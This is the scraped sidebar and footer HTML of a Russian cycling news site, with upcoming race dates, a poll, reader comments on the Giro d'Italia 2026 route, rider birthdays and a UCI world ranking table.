	Посетители, находящиеся в группе <b>Гость</b>, не могут оставлять комментарии к данной публикации.
</div></div>
                
              </td>
              
              <td class="right">

              <!-----------------------RIGHT PLUGIN BLOCKS------------------------------->
              <!-- Объявление 163-2-- 
<div class="plugin_block custom">
  <div class="top">
    <p>Реклама</p>                  
  </div>
  <div class="bottom">
    <table width="100%"><tr><td class="wrapcontent">
      <div class="content">
        <p><noindex>
    <a rel="external nofollow" href="https://velolive.com/veloclub/15930-vtoroy-tirazh-knigi-dzhro-vokrug-menya-vlada-bogomolova-uzhe-dostupen.html" target=_blank><img src="/uploads/vlad-bogomolov-giro-vokrug-menya-2.jpg" border="0" title="" width="" height="" alt=""></a>  </noindex></p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
 <!-- Объявление -->
<!-- Объявление 163 -->
<div class="plugin_block custom">
  <div class="top">
    <p>ТРАНСФЕРЫ</p>                  
  </div>
  <div class="bottom">
    <table width="100%"><tr><td class="wrapcontent">
      <div class="content">
        <p><img src="/uploads/velosport-contract.jpg" alt="" width="165px" /><br/>
<p align="center"><b></b>
    <br><b><a href="https://velolive.com/velo_news/28747-transfernie-news-peloton-2025-26.html" target="_blank"</p><p align="center">Трансферные новости пелотона-2025/26</a></b></p> </p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
 <!-- Объявление -->
<!-- Объявление --
<div class="plugin_block">
  <div class="top">
    <p>ТРАНСФЕРЫ</p>                  
  </div>
  <div class="bottom">
    <table width="100%"><tr><td class="wrapcontent">
      <div class="content">
        <p><img src="https://velolive.com/uploads/posts/2010-08/1281066957_1281040411_contract.jpg" alt="" width="145px" /><br/>
<p align="center"> </b>
<br><b><a href="https://velolive.com/velo_news/24511-transfernye-novosti-pelotona-2023.html" target="_blank"</p><p align="center">Трансферные новости пелотона-2023: новые контракты и переходы велогонщиков <br>в велосезоне 2023-2024</a></b></p> </p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /Объявление -->
<!-- Ближайшие старты -->
<div class="plugin_block starts">
  <div class="top">
      
    <p>Ближайшие старты</p>                  
  </div>
  <div class="bottom">
  <table width="100%"><tr><td class="wrapcontent">
     <div class="content">
        <h3>17 декабря 2025</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.lavuelta.es/en">
Презентация маршрута Вуэльты Испании-2026</a>
  </noindex>
  </p>



  <h3>7 декабря 2025</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.uci.org/competition-hub/2025-2026-uci-cyclo-cross-world-cup/qj3OREi7AmsGtHSX4Cxpt">
Велокросс. UCI World Cup  Terralba</a>
  </noindex>
  </p>

  <h3>14 декабря 2025</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.uci.org/competition-hub/2025-2026-uci-cyclo-cross-world-cup/qj3OREi7AmsGtHSX4Cxpt">
Велокросс. UCI World Cup Namur</a>
  </noindex>
  </p>

  <h3>20 декабря 2025</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.uci.org/competition-hub/2025-2026-uci-cyclo-cross-world-cup/qj3OREi7AmsGtHSX4Cxpt">
Велокросс. UCI World Cup Antwerpen</a>
  </noindex>
  </p>

  <h3>21 декабря 2025</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.uci.org/competition-hub/2025-2026-uci-cyclo-cross-world-cup/qj3OREi7AmsGtHSX4Cxpt">
Велокросс. UCI World Cup Koksijde</a>
  </noindex>
  </p>

  <h3>26 декабря 2025</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.uci.org/competition-hub/2025-2026-uci-cyclo-cross-world-cup/qj3OREi7AmsGtHSX4Cxpt">
Велокросс. UCI World Cup  Gavere</a>
  </noindex>
  </p>

  <h3>28 декабря 2025</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.uci.org/competition-hub/2025-2026-uci-cyclo-cross-world-cup/qj3OREi7AmsGtHSX4Cxpt">
Велокросс. UCI World Cup  Dendermonde</a>
  </noindex>
  </p>

  <h3>4 января 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.uci.org/competition-hub/2025-2026-uci-cyclo-cross-world-cup/qj3OREi7AmsGtHSX4Cxpt">
Велокросс. UCI World Cup Zonhoven</a>
  </noindex>
  </p>


  <h3>18 января 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.uci.org/competition-hub/2025-2026-uci-cyclo-cross-world-cup/qj3OREi7AmsGtHSX4Cxpt">
Велокросс. UCI World Cup Benidorm</a>
  </noindex>
  </p>

  <h3>24 января 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.uci.org/competition-hub/2025-2026-uci-cyclo-cross-world-cup/qj3OREi7AmsGtHSX4Cxpt">
Велокросс. UCI World Cup Maasmechelen</a>
  </noindex>
  </p>

  <h3>25 января 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.uci.org/competition-hub/2025-2026-uci-cyclo-cross-world-cup/qj3OREi7AmsGtHSX4Cxpt">
Велокросс. UCI World Cup Hoogerheide</a>
  </noindex>
  </p>

  <h3>30 января 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.uci.org/competition-hub/2025-2026-uci-cyclo-cross-world-cup/qj3OREi7AmsGtHSX4Cxpt">
Велокросс. UCI Cyclo-cross World Championships. Hulst</a>
  </noindex>
  </p>

  <h3>8-31 мая 2026</h3>
<p>

    <a href="https://velolive.com/velo_news/29522-giro-ditalia-2026-prezentaciya-marshruta.html">
Маршрут Джиро д'Италия-2026</a>

  </p>

<h3>4 - 26 июля 2026</h3>
<p>
    <a href="https://velolive.com/velo_news/29335-tour-de-france-2026-prezentaciya-marshruta.html">
Маршрут Тур де Франс-2026</a>
 
  </p>
    </div>
   </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /Ближайшие старты
<!-- Yandex.RTB R-A-125303-2 -->
<div id="yandex_rtb_R-A-125303-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-125303-2",
                renderTo: "yandex_rtb_R-A-125303-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Яндекс.Директ до050619--
<div id="yandex_ad"></div>
<script type="text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(125303, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1.1,
            type: "vertical",
            border_type: "block",
            limit: 2,
            title_font_size: 3,
            border_radius: true,
            site_bg_color: "FFFFFF",
            header_bg_color: "FFFFFF",
            border_color: "6699CC",
            title_color: "3333FF",
            url_color: "006699",
            text_color: "333333",
            hover_color: "6699CC",
            favicon: true,
            no_sitelinks: true
        });
    });
    t = d.documentElement.firstChild;
    s = d.createElement("script");
    s.type = "text/javascript";
    s.src = "https://an.yandex.ru/system/context.js";
    s.setAttribute("async", "true");
    t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>
<br>
<!-- /Яндекс.Директ


<!-- Реклама 
 <div class="plugin_block">
   <div class="top">
     <p>Реклама</p>                  
   </div>
   <div class="bottom">
     <table width="100%"><tr><td class="wrapcontent">
       <div class="content">
         <p> <object type="application/x-shockwave-flash" data="http://velolive.com/Velolive_link.swf" align="center" width="155" height="172">
  <param name="movie" value="http://velolive.com/-l-nalini_155x172.swf"/>
  <param name="quality" value="high"/>
  <param name="wmode" value="transparent"/>
  <param name="menu" value="false"/>
</object>     </p>
       </div>
     </td></tr></table>
     <div class="bottombtm"></div>
   </div>            
 </div>
  /Реклама -->
<!-- ОПРОС -->
<div class="plugin_block voteblock">
  <div class="top">
    <p>ОПРОС</p>                  
  </div>
  <div class="bottom">
    <table width="100%"><tr><td class="wrapcontent">
      <div class="content">
        <p><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "361", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><p class="vtitle">Понравилась ли Вам Вуэльта Испании-2025</p>
<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0" /><label for="vote_check0"> Да</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio"  value="1" /><label for="vote_check1"> Нет</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio"  value="2" /><label for="vote_check2"> Не смотрел (-а)</label></div></div>
<div class="center">
	<button class="bbcodes" type="submit" onclick="doVote('vote'); return false;" ><span>Голосовать</span></button>
	<button class="bbcodes" type="button" onclick="doVote('results'); return false;" ><span>Результаты</span></button>
</div></div></p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /ОПРОС -->


<!-- Комментарии --> 
<div class="plugin_block">
  <div class="top">
    <p>Комментарии</p>                  
  </div>
  <div class="bottom">
    <table width="100%"><tr><td class="wrapcontent">
      <div class="right-side"><ul class="lastcomm"><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Джамайка</b>
		
		<br>
		<a href="/index.php?newsid=29522#comment-id-210574" title="Джиро д'Италия-2026. Презентация маршрута">Джиро д'Италия-2026. Презента ... <span>(18)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/VeloLive/icomm/noavatar.png" alt="Джамайка-Фото">
			<div class="lcomm-text">
				<p>На прошлой неделе было большое вью с Ремко - о травме, смене команды, поддерже жены, диете и тд. Про Джиро маршрута еще не было, но он высказал, что по предварительным данным, только одна разделка, что мало. Так что Тур и весенние классики, в которых он ранее не участвовал.&nbsp;</p>
<p>Ну действительно - зачем он тогда уходил из КвикСтепа, от котого не получал полной поддержки на 3-неделных гонках? И давно пора попробовать МСР, да и ФЛандрию с Рубе, а это с Джиро не сочетается</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">error</b>
		
		<br>
		<a href="/index.php?newsid=29522#comment-id-210573" title="Джиро д'Италия-2026. Презентация маршрута">Джиро д'Италия-2026. Презента ... <span>(18)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/uploads/fotos/foto_289.jpg" alt="error-Фото">
			<div class="lcomm-text">
				<p>У Эмиратов всегда есть что и кем сказать на любых маршрутах...</p>
<p>&nbsp;</p>
<p>Рогличу весьма подойдет маршрут, если ему еще дадут гонять генералом. И Пеллицари ему в помощь&nbsp;запасным капитаном и топ-доместиком.</p>
<p>Или Ремко на Джиро, но тогда он останется без весенних классик и Тура...</p>
<p>&nbsp;</p>
<p>У Висмы точно не Винигор. Може Йоргенсон, но куда тогда Вини без Йоргенсона на Туре?</p>
<p>&nbsp;</p>
<p>Аюсо от Трека вполне.. но он скорее амбициозен на Тур, а это точно без Джиро..</p>
<p>&nbsp;</p>
<p>Больше команд претендентов с&nbsp;серьезной разделкой на 40 км не вижу...</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">Джамайка</b>
		
		<br>
		<a href="/index.php?newsid=29522#comment-id-210572" title="Джиро д'Италия-2026. Презентация маршрута">Джиро д'Италия-2026. Презента ... <span>(18)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/VeloLive/icomm/noavatar.png" alt="Джамайка-Фото">
			<div class="lcomm-text">
				а вот Ремке маловато, Джиро не едет, негде приложить свои таланты
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">sashaney</b>
		
		<br>
		<a href="/index.php?newsid=29522#comment-id-210571" title="Джиро д'Италия-2026. Презентация маршрута">Джиро д'Италия-2026. Презента ... <span>(18)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/uploads/fotos/foto_54887.jpg" alt="sashaney-Фото">
			<div class="lcomm-text">
				Лично мне не понятно куда стремятся организаторы. Есть простор для спринта, есть для отрыва. Но горы не "решительные". Очень нужно сделать победителем трековика? Вигинс, Дюмолен, Ремко? Зачем?
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">maxxxx</b>
		
		<br>
		<a href="/index.php?newsid=29518#comment-id-210570" title="Ваут ван Арт уже готовится к Париж-Рубэ и не спешит начинать сезон велокросса">Ваут ван Арт уже готовится к П ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/VeloLive/icomm/noavatar.png" alt="maxxxx-Фото">
			<div class="lcomm-text">
				UCI World Cup Antverp - 20.12*
X2O Hofstade - 22.12*
Superprestige Heusden-Zolder - 23.12
UCI World Cup Dendermonde - 28.12
X2O Loenhout - 29.12*
Exact Cross Mol - 02.01*
UCI World Cup Zonhoven - 04.01*
NC Belgium - 11.01

Там, где звездочки, будет мвдп
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">motte</b>
		
		<br>
		<a href="/index.php?newsid=29522#comment-id-210569" title="Джиро д'Италия-2026. Презентация маршрута">Джиро д'Италия-2026. Презента ... <span>(18)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/uploads/fotos/foto_1027.jpg" alt="motte-Фото">
			<div class="lcomm-text">
				<p>Йонас Вингегаард:</p>
<p>&laquo;Если бы я мог выиграть ещё одну гонку, я бы выбрал Джиро&raquo;.</p>
<p>&laquo;Но я не могу комментировать, поеду ли я на Джиро уже в следующем году. Мы ещё не решили, что будем делать в следующем сезоне. Нам нужно поговорить и обсудить это с командой. Затем мы составим план и посмотрим, какие гонки будем ехать&raquo;.</p>
<p>&laquo;Мне всегда нравилось выступать в одном сезоне и на Тур де Франс, и на Вуэльте. Гоняться до октября &mdash; это очень долго, но когда едешь Тур, а затем Вуэльту, сезон почти завершён. Мне всегда нравилась эта комбинация&raquo;.</p>
<p>&laquo;Современный велоспорт очень требователен&hellip; легко перегореть. Много давления, много данных, вокруг постоянно множество тренеров. Думаю, нам стоит больше говорить о ментальной стороне. Важно понимать, что нужно получать удовольствие. Не надо быть идеальным каждый день. Иногда полезно выпить пива или вина, побыть с друзьями. Это тоже часть жизни&raquo;.</p>
<p>&laquo;До моего падения на Стране Басков я находился на очень мощной восходящей траектории. После той аварии мы работали полтора года, чтобы вернуться на тот уровень, на котором я был. И думаю, что сейчас я на этом уровне. Надеюсь, я смогу снова выйти на восходящую траекторию и продолжать прогрессировать&raquo;.</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">kabachok</b>
		
		<br>
		<a href="/index.php?newsid=29522#comment-id-210568" title="Джиро д'Италия-2026. Презентация маршрута">Джиро д'Италия-2026. Презента ... <span>(18)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/uploads/fotos/foto_56612.jpg" alt="kabachok-Фото">
			<div class="lcomm-text">
				<p>ну наконец-то на гранд туре приличная разделка.</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">Pugachev</b>
		
		<br>
		<a href="/index.php?newsid=29516#comment-id-210567" title="UCI World Cup Flamanville-2025. Велокросс. Мужчины. Результаты">UCI World Cup Flamanville-2025 ... <span>(4)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/VeloLive/icomm/noavatar.png" alt="Pugachev-Фото">
			<div class="lcomm-text">
				<p>Будет на шоссе второй Ван Арт? Пидкок? Ван дер Пул? )))))))))</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">JetRevel</b>
		
		<br>
		<a href="/index.php?newsid=29522#comment-id-210566" title="Джиро д'Италия-2026. Презентация маршрута">Джиро д'Италия-2026. Презента ... <span>(18)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/uploads/fotos/foto_56941.jpg" alt="JetRevel-Фото">
			<div class="lcomm-text">
				<p>Джиро выходит за рамки Италии не от хорошей жизни,это нужно принимать,следовательно маршрут строится в зависимоси от ГЕО.<br /><br />Этапы скорее универсальные,горки,спринт,40 км стол,все для сохранения интриги до последней недели.<br />Очень сомневаюсь,что 19 этап будет не изменен,странно,что едут именно так,ну ок<br />Пьянковалло - это конечно не про эпичные горы,но насладится красотой Лаго ди Барчис можно.Будет красиво если поедут через дамбу по дороге в лесу,там сейчас строительство идет,укрепляют берег,там конечно есть сложные куски,но в целом скорее на усталости кто-то отстанет.</p>
<p>&nbsp;</p>
<p>Отдельно хочу сказать про 20 этап,я на нем буду в Барчис,потрясающее красивое озеро,есть отели,большой кемпинг(не один) много рестаранов.НУ конечно рекомендую посетить&nbsp;Vecchia strada della Val Cellina,оболденный маршрут для прогулки за 3 евро с человека,виды прекрасные.</p>
<p>&nbsp;</p>
<p>Кстати на прошлой недели как раз там был)</p>
<p>&nbsp;</p>
<p><a href="https://postimg.cc/ZCdrPgCb"><!--dle_image_begin:https://i.postimg.cc/ZCdrPgCb/IMG-5148.jpg|--><img src="https://i.postimg.cc/ZCdrPgCb/IMG-5148.jpg" alt="" title=""  /><!--dle_image_end--></a></p>
<p>&nbsp;</p>
<p><a href="https://postimg.cc/FYh7fnSZ"><!--dle_image_begin:https://i.postimg.cc/FYh7fnSZ/IMG-5152.jpg|--><img src="https://i.postimg.cc/FYh7fnSZ/IMG-5152.jpg" alt="" title=""  /><!--dle_image_end--></a></p>
<p>&nbsp;</p>
<p><a href="https://postimg.cc/q6nzKPQL"><!--dle_image_begin:https://i.postimg.cc/q6nzKPQL/IMG-5156.jpg|--><img src="https://i.postimg.cc/q6nzKPQL/IMG-5156.jpg" alt="" title=""  /><!--dle_image_end--></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">дрокер</b>
		
		<br>
		<a href="/index.php?newsid=29522#comment-id-210565" title="Джиро д'Италия-2026. Презентация маршрута">Джиро д'Италия-2026. Презента ... <span>(18)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/uploads/fotos/foto_56022.jpg" alt="дрокер-Фото">
			<div class="lcomm-text">
				<p>Если Кинтана не поедет, Ремко должен забирать эту Джиро<!--smile:clapping--><img alt="clapping" class="emoji" src="https://velolive.com/engine/data/emoticons/clapping.gif" /><!--/smile--></p>
			</div>
		</div>
	</div>
</li>
</ul> <!-- .lastcomm --></div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /Комментарии -->
<!-- Страницы истории -->
<div class="plugin_block starts">
  <div class="top2">
    <p>Страницы истории велоспорта</p>                  
  </div>
  <div class="bottom">
  <table width="100%"><tr><td class="wrapcontent">
     <div class="content">
      <p>
    <h4><a href="https://velolive.com/giro.html">Джиро д'Италия</a></h4>
</p>    
<p>
    <h4><a href="https://velolive.com/tdf.html">Тур де Франс</a></h4>
</p>   
<p>
    <h4><a href="https://velolive.com/vuelta.html">Вуэльта Испании</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/milan-sanremo.html">Милан - Сан-Ремо</a></h4>
</p>
    <h4><a href="https://velolive.com/paris-roubaix.html">Париж - Рубэ</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-pro-tour-2010.html">Результаты: ПроТур-2010</a></h4>
</p>    
<p>
    <h4><a href="https://velolive.com/results-pro-tour-2011.html">Результаты: ПроТур-2011</a></h4>
</p>   
<p>
    <h4><a href="https://velolive.com/results-pro-tour-2012.html">Результаты: ПроТур-2012</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-pro-tour-2013.html">Результаты: ПроТур-2013</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-pro-tour-2014.html">Результаты: ПроТур-2014</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-pro-tour-2015.html">Результаты: ПроТур-2015</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2016.html">Результаты: ПроТур-2016</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2017.html">Результаты: ПроТур-2017</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2018.html">Результаты: ПроТур-2018</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2019.html">Результаты: ПроТур-2019</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2020.html">Результаты: ПроТур-2020</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2021.html">Результаты: ПроТур-2021</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2022.html">Результаты: ПроТур-2022</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2023.html">Результаты: ПроТур-2023</a></h4>
</p>
<p>
    <p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2024.html">Результаты: ПроТур-2024</a></h4>
</p>
<p>
    <p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2025.html">Результаты: ПроТур-2025</a></h4>
</p>
       
    
    </div>
   </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /Страницы истории -->
<!-- Facebook --
<div class="plugin_block">
  <div class="top">
    <p>Велоспорт в Фейсбуке</p>                  
  </div>
  <div class="bottom">
    <table width="70%"><tr><td class="wrapcontent">
      <div class="content">
        <p><noindex><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fvelolive&amp;width=180&amp;height=258&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:180px; height:258px;" allowTransparency="true"></iframe></noindex></p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /Facebook -->
<!-- VK-->
<div class="plugin_block">
  <div class="top">
    <p>Велоспорт ВКонтакте</p>                  
  </div>
  <div class="bottom">
    <table width="50%"><tr><td class="wrapcontent">
      <div class="content">
        <p>
<noindex><script type="text/javascript" src="//vk.com/js/api/openapi.js?95"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "155", height: "155", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 25686949);
</script> </noindex></p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /VK -->
<!-- TG  -->
<div class="plugin_block">
  <div class="top">
    <p>Телеграм VeloLIVE</p>                  
  </div>
  <div class="bottom">
    <table width="50%"><tr><td class="wrapcontent">
      <div class="content">
        <p><noindex>
    <a rel="external nofollow" href="https://t.me/velolive_com" target=_blank><img src="/uploads/qr_telegram_velolive_com.jpg" border="0" title="Велоспорт в Телеграм" width="" height="" alt=""></a>  </noindex></p>
       </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /TG -->
<!-- OK -->
<div class="plugin_block">
  <div class="top">
    <p>Одноклассники</p>                  
  </div>
  <div class="bottom">
    <table width="50%"><tr><td class="wrapcontent">
      <div class="content">
        <p><noindex><div id="ok_group_widget"></div>
<script>
!function (d, id, did, st) {
  var js = d.createElement("script");
  js.src = "https://connect.ok.ru/connect.js";
  js.onload = js.onreadystatechange = function () {
  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
    if (!this.executed) {
      this.executed = true;
      setTimeout(function () {
        OK.CONNECT.insertGroupWidget(id,did,st);
      }, 0);
    }
  }}
  d.documentElement.appendChild(js);
}(document,"ok_group_widget","52027169374429",'{"width":165,"height":177}');
</script></noindex>
</p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /OK -->

<!-- TW  --
<div class="plugin_block">
  <div class="top">
    <p>Твиттер VeloLIVE</p>                  
  </div>
  <div class="bottom">
    <table width="70%"><tr><td class="wrapcontent">
      <div class="content">
        <p><a class="twitter-timeline" data-dnt="true" rel="external nofollow" href="https://twitter.com/velolive24" data-widget-id="369521258410422272">Твиты от @velolive24</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></noindex></p>
       </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /TW -->

              
              </td>
            </tr>
          </table>

          <!-----------------------BOTTOM PLUGIN BLOCKS------------------------------->
          <head/><div class="footer">
	<!-- СЧЕТЧИКИ -->
	<div class="plugin_block">
		<div class="top">
			<p></p>									
		</div>
		<div class="bottom">
			<table width="100%"><tr><td class="wrapcontent">
				<div class="content">
					<p class="counter"></p>
				</div>
			</td></tr></table>
			<div class="bottombtm"></div>
		</div>						
	</div>
	<!-- /СЧЕТЧИКИ -->

	<!-- Наши друзья -->
	<div class="plugin_block">
		<div class="top">
			<p>Наши друзья</p>									
		</div>
		<div class="bottom">
			<table width="100%"><tr><td class="wrapcontent">
				<div class="content">
					<p><ul>
 
  <li><a href="http://velolive.com/partners.html" target="_blank"  rel="nofollow">НАШИ ПАРТНЕРЫ</a></li>
  <li><a href="https://xds-astana.com/ru/" target="_blank"  rel="nofollow">XDS Astana Официальный сайт</a></li>
  <li><a href="http://velofoto.ucoz.ru/" target="_blank"  rel="nofollow">Сайт Влада Богомолова</a></li>
  <li><a href="http://astanafans.com/" target="_blank" rel="nofollow">Фан-сайт команды Астана</a></li>
    
</ul></p>
				</div>
			</td></tr></table>
			<div class="bottombtm"></div>
		</div>						
	</div>
	<!-- /Наши друзья -->

	<!-- Дни рождения -->
	<div class="plugin_block birthday">
		<div class="top">
			<p>Дни рождения</p>									
		</div>
		<div class="bottom">
			<table width="100%"><tr><td class="wrapcontent">
				<div class="content">
					<p> <h3>3 декабря </h3>
<p>Harold Martin Lopez (XDS Astana Team)</p>
<p>Henrik Breiner Pedersen (Uno-X Mobility)</p>
 <h3>4 декабря </h3>
<p>Thymen Arensman (INEOS Grenadiers)</p>
<p>Taco Van Der Hoorn (Intermarche - Wanty)</p>
<p>Mauro Schmid (Jayco AlUla)</p>































































 






















































 
































































































































 


















































 





















































































 











 










 






 






















 



















 








 








 






























































































































</p>
				</div>
			</td></tr></table>
			<div class="bottombtm"></div>
		</div>						
	</div>
	<!-- /Дни рождения -->

	<!-- Рейтинг UCI -->
	<noindex> <div class="plugin_block rating">
		<div class="top">
			<p>Мировой рейтинг UCI</p>									
		</div>
		<div class="bottom">
			<table width="100%"><tr><td class="wrapcontent">
				<div class="content">
					<p><TABLE> 
  <tr>
    <th colspan="4" align="right">
      <b style="padding:0px 2px;">№</b>
      <b style="padding:0px 10px 0px 2px;">Гонщик</b>
      <b style="padding:0px 2px;">Команда</b>
      <b style="padding:0px 2px;">Очки</b>
    </th>
  </tr>

<TR>
    <TD align="center"> 1 </TD>
      <TD> Погачар Т. (Slo) </TD>
    <TD align="center">(UAD)</TD>
    <TD align="center">11680</TD> 
   </TR>
<TR>
    <TD align="center"> 2 </TD>
     <TD>Вингегор Й. (Den) </TD>
    <TD align="center">(TVL)</TD>
    <TD align="center">5944</TD>
  </TR>
    <TR>
    <TD align="center"> 3 </TD>
     <TD> Дель Торо И.(Mex) </TD>
    <TD align="center">(UAD)</TD>
    <TD align="center">	5514</TD>
  </TR>
  <TR>
    <TD align="center"> 4 </TD>
    <TD >Педерсен М. (Den) </TD>
    <TD align="center">(LTK)</TD>
    <TD align="center">5074</TD> 
  </TR>
  <TR>
   <TD align="center"> 5 </TD>
    <TD> Альмейда Ж. (Por) </TD>
    <TD align="center">(UAD)</TD>
    <TD align="center">	4331</TD> 
 </TR>
  <TR>
    <TD align="center"> 6 </TD>
    <TD>Эвенепул Р. (Bel) </TD>
    <TD align="center">(SOQ)</TD>
    <TD align="center">	4118</TD> 
   </TR>
   <TR>
    <TD align="center"> 7 </TD>
     <TD>  Пидкок Т. (GBr) </TD>
    <TD align="center">(Q36)</TD>
    <TD align="center">3889</TD>
  </TR>
 <TR>
    <TD align="center"> 8 </TD>
     <TD> Ван дер Пул М.(Ned) </TD>
    <TD align="center">(ADC)</TD>
    <TD align="center">	3838</TD>
  </TR>
  <TR>
    <TD align="center"> 9 </TD>
    <TD> Онли О. (GBr) </TD>
    <TD align="center">(TPP)</TD>
    <TD align="center">2910</TD> 
  </TR>
  <TR>
   <TD align="center"> 10 </TD>
    <TD> Ван Арт В. (Bel) </TD>
    <TD align="center">(TVL)</TD>
    <TD align="center">	2908</TD>  
    </TR>
    
</TABLE></p>
					<p style="text-align:right; padding:0px;padding-right:5px; padding-bootom:5px; *padding-top:3px"><noindex><a rel="nofollow" href="http://www.uci.org/road/rankings" title="Все рейтинги"><b>Все рейтинги »</b></a></noindex>
 
</p>
				</div>
			</td></tr></table>
			<div class="bottombtm"></div>
		</div>						
	</div> </noindex>
    <script  language=javascript src="/templates/VeloLive/js/jquery.size.js"></script >
	<!-- /Рейтинг UCI -->	

	<!-- Архив новостей -->
	<div class="plugin_block archive">
